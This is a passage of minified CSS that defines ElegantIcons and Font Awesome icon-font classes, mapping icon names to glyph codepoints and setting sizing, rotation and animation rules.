n_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-car:before{content:"\f1b9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dot-circle:before{content:"\f192"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dro